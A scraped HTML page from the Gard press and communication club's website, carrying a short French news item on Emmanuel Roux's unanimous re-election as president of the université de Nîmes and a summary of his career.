				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="31780" class="elementor elementor-31780 elementor-location-single post-30757 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-des-medias" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b02f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b02f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a618885 animated-fast elementor-invisible" data-id="a618885" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6067adf elementor-widget elementor-widget-image" data-id="6067adf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-472cfd0 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="472cfd0" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Emmanuel Roux réélu président de l’université de Nîmes.</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-36855b3 elementor-widget elementor-widget-shortcode" data-id="36855b3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">La vie des médias</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b071428 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b071428" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-569a847c" data-id="569a847c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9abeae elementor-widget elementor-widget-theme-post-content" data-id="7b9abeae" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Mardi 29 novembre, le Conseil d’orientation de l&rsquo;université de Nîmes a procédé à son installation et il a désigné son nouveau président : Jean-François Blanchet, directeur général de BRL. Les membres des Conseils d’orientation et d’université se sont ensuite réunis en congrès où ils ont procédé à l’audition des deux candidats : Jean Triboulet et Emmanuel Roux.Lors de cette audition, Emmanuel Roux a présenté son programme pour les 4 années à venir.<br />
<strong>Emmanuel Roux soutenu par les représentants de la liste « Pour l’université de Nîmes » a été élu à l’unanimité, soit 42 voix sur 42 votants. </strong></p>
<p><b></b><strong>Le parcours d&rsquo;Emmanuel Roux</strong><br />
En 2003 Emmanuel Roux met en place  le pôle « Droit, économie et gestion » du Centre Universitaire de Formation et Recherches de Nîmes nouvellement créé puis y occupe le poste de directeur adjoint de 2004 à 2007.<br />
De 2008 à 2012, il est vice-président de l’université de Nîmes chargé de l’administration et des finances.<br />
Nommé administrateur provisoire du nouveau CUFR de Mayotte, il a mis en place les instances qui ont permis à l’établissement mahorais d’élire son directeur.Le 29 novembre 2012, il est élu président de l&rsquo;université de Nîmes.<br />
En décembre 2014, il est élu président de la Commission juridique de la CPU En janvier 2015, il est nommé administrateur provisoire de la COMUE-LRU qui élira son président le 8 décembre prochain.</p>
<p><a href="/wp-content/uploads/2016/11/roux.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-7437" alt="roux" src="/wp-content/uploads/2016/11/roux-300x168.jpg" width="300" height="168" /></a></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7aa7424a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aa7424a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10b58f17" data-id="10b58f17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a31e616" data-id="2a31e616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757abfa elementor-share-buttons--skin-flat elementor-grid-mobile-1 elementor-share-buttons--view-icon elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="6757abfa" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Partager sur facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Partager sur twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Partager sur linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Partager sur pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Partager sur email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
